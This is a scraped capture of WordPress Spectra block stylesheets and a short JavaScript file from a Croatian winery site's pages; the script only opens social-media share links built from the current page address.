.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .uagb-icon-list__source-image{width: 16px;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{padding: 0px;border-radius: 0px;border-width: 0px;align-self: center;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .wp-block-uagb-icon-list-child .uagb-icon-list__label{text-decoration: !important;line-height: em;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .uagb-icon-list__wrap{display: flex;flex-direction: column;justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .uagb-icon-list__label{text-align: left;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .wp-block-uagb-icon-list-child{text-decoration: !important;line-height: em;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3.wp-block-uagb-icon-list .wp-block-uagb-icon-list-child{margin-left: 0;margin-right: 0;margin-bottom: 10px;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .uagb-icon-list__source-wrap{margin-right: 15px;}@media only screen and (max-width: 976px) {.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .uagb-icon-list__source-image{width: 16px;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap {padding: 0px;border-width: 0px;align-self: center;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .uagb-icon-list__wrap{display: flex;flex-direction: column;justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3.wp-block-uagb-icon-list .wp-block-uagb-icon-list-child{margin-left: 0;margin-right: 0;margin-bottom: 10px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .uagb-icon-list__source-image{width: 16px;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{padding: 0px;border-width: 0px;align-self: center;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3 .uagb-icon-list__wrap{display: flex;flex-direction: column;justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-d43c1eb3.wp-block-uagb-icon-list .wp-block-uagb-icon-list-child{margin-left: 0;margin-right: 0;margin-bottom: 10px;}}.uagb-google-map__wrap{display:flex}.uagb-google-map__wrap .uagb-google-map__iframe{width:100%;box-shadow:none;border:none;padding:0;margin:0}
 .uagb-block-b5d3b7f2 .uagb-google-map__iframe{height: 300px;}@media only screen and (max-width: 976px) { .uagb-block-b5d3b7f2 .uagb-google-map__iframe{height: 300px;}}@media only screen and (max-width: 767px) { .uagb-block-b5d3b7f2 .uagb-google-map__iframe{height: 300px;}}.wp-block-uagb-icon-list-child{position:relative}.wp-block-uagb-icon-list-child>a{position:absolute;top:0;left:0;width:100%;height:100%}img.uagb-icon-list__source-image{max-width:unset}.wp-block-uagb-icon-list-child .uagb-icon-list__label{word-break:break-word}
.wp-block-uagb-icon-list.uagb-block-895c73a5 .uagb-icon-list__source-image{width: 20px;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{width: 20px;height: 20px;font-size: 20px;color: #fff;fill: #fff;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{background: #ffd377;padding: 10px;border-radius: 100px;border-width: 0px;align-self: center;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .wp-block-uagb-icon-list-child .uagb-icon-list__label{text-decoration: !important;line-height: em;color: var(--theme-palette-color-8, #ffffff);}.wp-block-uagb-icon-list.uagb-block-895c73a5 .uagb-icon-list__wrap{display: flex;flex-direction: column;justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .wp-block-uagb-icon-list-child:hover .uagb-icon-list__label{color: #ffffff;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .uagb-icon-list__label{text-align: left;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .wp-block-uagb-icon-list-child{text-decoration: !important;line-height: em;}.wp-block-uagb-icon-list.uagb-block-895c73a5.wp-block-uagb-icon-list .wp-block-uagb-icon-list-child{margin-left: 0;margin-right: 0;margin-bottom: 10px;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .uagb-icon-list__source-wrap{margin-right: 15px;}.uagb-block-9035e2ee.wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{fill: var(--theme-palette-color-8, #ffffff) !important;color: var(--theme-palette-color-8, #ffffff) !important;}.uagb-block-9035e2ee.wp-block-uagb-icon-list-child .uagb-icon-list__label{color: #ffffff !important;}.uagb-block-9035e2ee.wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-9035e2ee.wp-block-uagb-icon-list-child:hover .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-3d88a31b.wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-3d88a31b.wp-block-uagb-icon-list-child:hover .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-0286de98.wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-0286de98.wp-block-uagb-icon-list-child:hover .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}@media only screen and (max-width: 976px) {.wp-block-uagb-icon-list.uagb-block-895c73a5 .uagb-icon-list__source-image{width: 20px;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{width: 20px;height: 20px;font-size: 20px;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap {padding: 10px;border-width: 0px;align-self: center;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .uagb-icon-list__wrap{display: flex;flex-direction: column;justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-895c73a5.wp-block-uagb-icon-list .wp-block-uagb-icon-list-child{margin-left: 0;margin-right: 0;margin-bottom: 10px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-icon-list.uagb-block-895c73a5 .uagb-icon-list__source-image{width: 20px;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{width: 20px;height: 20px;font-size: 20px;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{padding: 10px;border-width: 0px;align-self: center;}.wp-block-uagb-icon-list.uagb-block-895c73a5 .uagb-icon-list__wrap{display: flex;flex-direction: column;justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-895c73a5.wp-block-uagb-icon-list .wp-block-uagb-icon-list-child{margin-left: 0;margin-right: 0;margin-bottom: 10px;}}.uagb-social-share__outer-wrap,.uagb-social-share__wrap{display:flex;align-items:center;justify-content:center}.uagb-social-share__layout-vertical.uagb-social-share__outer-wrap,.uagb-social-share__layout-vertical .uagb-social-share__wrap{flex-direction:column}.uagb-social-share__layout-vertical .wp-block-uagb-social-share-child.uagb-ss-repeater.uagb-ss__wrapper:first-child{margin-top:0 !important}.uagb-social-share__layout-vertical .wp-block-uagb-social-share-child.uagb-ss-repeater.uagb-ss__wrapper:last-child{margin-bottom:0 !important}.uagb-social-share__outer-wrap a.uagb-button__link:focus{box-shadow:none}.uagb-social-share__outer-wrap .uagb-ss__wrapper{padding:0;margin-left:5px;margin-right:5px;transition:all 0.2s;display:inline-flex;text-align:center}.uagb-social-share__outer-wrap .uagb-ss__source-wrap{display:inline-block}.uagb-social-share__outer-wrap .uagb-ss__link{color:#3a3a3a;display:inline-table;line-height:0;cursor:pointer}.uagb-social-share__outer-wrap .uagb-ss__source-icon{font-size:40px;width:40px;height:40px}.uagb-social-share__outer-wrap .uagb-ss__source-image{width:40px}@media (max-width: 976px){.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left:0;margin-right:0}}.uagb-social-share__layout-horizontal .wp-block-uagb-social-share-child.uagb-ss-repeater.uagb-ss__wrapper:first-child{margin-left:0 !important}.uagb-social-share__layout-horizontal .wp-block-uagb-social-share-child.uagb-ss-repeater.uagb-ss__wrapper:last-child{margin-right:0 !important}
.wp-block-uagb-social-share .uagb-social-share__wrapper{text-decoration:none}.uagb-social-share__wrapper{box-shadow:none}.uagb-social-share__outer-wrap:not(.uagb-social-share__no-label) .uagb-social-share__source-wrap{margin-right:15px}.uagb-social-share__outer-wrap.uagb-social-share__icon-at-top .uagb-social-share__source-wrap{-ms-flex-item-align:flex-start;align-self:flex-start;margin-top:5px}
.uagb-block-7b586599 .uagb-ss-repeater span.uagb-ss__link{color: var(--theme-palette-color-8, #ffffff);}.uagb-block-7b586599 .uagb-ss-repeater a.uagb-ss__link{color: var(--theme-palette-color-8, #ffffff);}.uagb-block-7b586599 .uagb-ss-repeater span.uagb-ss__link svg{fill: var(--theme-palette-color-8, #ffffff);}.uagb-block-7b586599 .uagb-ss-repeater a.uagb-ss__link svg{fill: var(--theme-palette-color-8, #ffffff);}.uagb-block-7b586599.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}.uagb-block-7b586599.uagb-social-share__layout-vertical .uagb-ss__link{padding: 10px;}.uagb-block-7b586599.uagb-social-share__layout-horizontal .uagb-ss__link{padding: 10px;}.uagb-block-7b586599.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}.uagb-block-7b586599 .wp-block-uagb-social-share-child {border-radius: 0px;}.uagb-block-7b586599 .uagb-ss__source-wrap{width: 25px;}.uagb-block-7b586599 .uagb-ss__source-wrap svg{width: 25px;height: 25px;}.uagb-block-7b586599 .uagb-ss__source-image{width: 25px;}.uagb-block-7b586599 .uagb-ss__source-icon{width: 25px;height: 25px;font-size: 25px;}.uagb-block-7b586599.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media only screen and (max-width: 976px) {.uagb-block-7b586599.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}.uagb-block-7b586599.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}.uagb-block-7b586599.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media only screen and (max-width: 767px) {.uagb-block-7b586599.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}.uagb-block-7b586599.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}.uagb-block-7b586599.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.wp-block-uagb-advanced-heading .uagb-heading-text{margin:0}.wp-block-uagb-advanced-heading .uagb-desc-text{margin:0}.wp-block-uagb-advanced-heading .uagb-separator{font-size:0;border-top-style:solid;display:inline-block;margin:0 0 10px 0}.wp-block-uagb-advanced-heading .uagb-highlight{color:#f78a0c;border:0;transition:all 0.3s ease}.uag-highlight-toolbar{border-left:0;border-top:0;border-bottom:0;border-radius:0;border-right-color:#1e1e1e}.uag-highlight-toolbar .components-button{border-radius:0;outline:none}.uag-highlight-toolbar .components-button.is-primary{color:#fff}
.wp-block-uagb-advanced-heading.uagb-block-6ccfcc7a.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffd377;}.wp-block-uagb-advanced-heading.uagb-block-6ccfcc7a.wp-block-uagb-advanced-heading {text-align: center;}.wp-block-uagb-advanced-heading.uagb-block-6ccfcc7a.wp-block-uagb-advanced-heading a{color: #ffd377;}.wp-block-uagb-advanced-heading.uagb-block-6ccfcc7a.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-6ccfcc7a.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-6ccfcc7a.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-6ccfcc7a.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-6ccfcc7a .uagb-heading-text{font-family: "Cinzel Decorative";font-weight: 700;font-size: 25px;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .uagb-icon-list__source-image{width: 20px;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{width: 20px;height: 20px;font-size: 20px;color: #fff;fill: #fff;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{background: #ffd377;padding: 10px;border-radius: 100px;border-width: 0px;align-self: center;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .wp-block-uagb-icon-list-child .uagb-icon-list__label{text-decoration: !important;line-height: em;color: var(--theme-palette-color-8, #ffffff);}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .uagb-icon-list__wrap{display: flex;flex-direction: column;justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .wp-block-uagb-icon-list-child:hover .uagb-icon-list__label{color: #ffffff;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .uagb-icon-list__label{text-align: left;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .wp-block-uagb-icon-list-child{text-decoration: !important;line-height: em;}.wp-block-uagb-icon-list.uagb-block-f31f8d26.wp-block-uagb-icon-list .wp-block-uagb-icon-list-child{margin-left: 0;margin-right: 0;margin-bottom: 10px;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .uagb-icon-list__source-wrap{margin-right: 15px;}.uagb-block-0dabbeca.wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{fill: var(--theme-palette-color-8, #ffffff) !important;color: var(--theme-palette-color-8, #ffffff) !important;}.uagb-block-0dabbeca.wp-block-uagb-icon-list-child .uagb-icon-list__label{color: #ffffff !important;}.uagb-block-0dabbeca.wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-0dabbeca.wp-block-uagb-icon-list-child:hover .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-7d98557d.wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-7d98557d.wp-block-uagb-icon-list-child:hover .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-a90be296.wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}.uagb-block-a90be296.wp-block-uagb-icon-list-child:hover .uagb-icon-list__source-wrap{background:  !important;border-color:  !important;}@media only screen and (max-width: 976px) {.wp-block-uagb-icon-list.uagb-block-f31f8d26 .uagb-icon-list__source-image{width: 20px;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{width: 20px;height: 20px;font-size: 20px;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap {padding: 10px;border-width: 0px;align-self: center;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .uagb-icon-list__wrap{display: flex;flex-direction: column;justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-f31f8d26.wp-block-uagb-icon-list .wp-block-uagb-icon-list-child{margin-left: 0;margin-right: 0;margin-bottom: 10px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-icon-list.uagb-block-f31f8d26 .uagb-icon-list__source-image{width: 20px;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap svg{width: 20px;height: 20px;font-size: 20px;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .wp-block-uagb-icon-list-child .uagb-icon-list__source-wrap{padding: 10px;border-width: 0px;align-self: center;}.wp-block-uagb-icon-list.uagb-block-f31f8d26 .uagb-icon-list__wrap{display: flex;flex-direction: column;justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-f31f8d26.wp-block-uagb-icon-list .wp-block-uagb-icon-list-child{margin-left: 0;margin-right: 0;margin-bottom: 10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://podrum-vineda.hr/wp-content/uploads/uag-plugin/assets/1000/uag-js-1272-1701781261.js?ver=2.10.3
body_size: 207
content:
document.addEventListener("DOMContentLoaded", function(){ var ssLinksParent = document.querySelector( '.uagb-block-7b586599' );
ssLinksParent?.addEventListener( 'keyup', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link && e.keyCode === 13 ) {
	handleSocialLinkClick( link );
}
});

ssLinksParent?.addEventListener( 'click', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link ) {
	handleSocialLinkClick( link );
}
});

function handleSocialLinkClick( link ) {
var social_url = link.dataset.href;
var target = "";
if ( social_url == "mailto:?body=" ) {
	target = "_self";
}
var request_url = "";
if ( social_url.indexOf("/pin/create/link/?url=") !== -1 ) {
	request_url = social_url + encodeURIComponent( window.location.href ) + "&media=" + 'https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae310b4c635c2b0e4068c53_WhatsApp-Image-2018-04-26-at-18.27.38.jpeg';
} else {
	request_url = social_url + encodeURIComponent( window.location.href );
}
window.open( request_url, target );
}
 });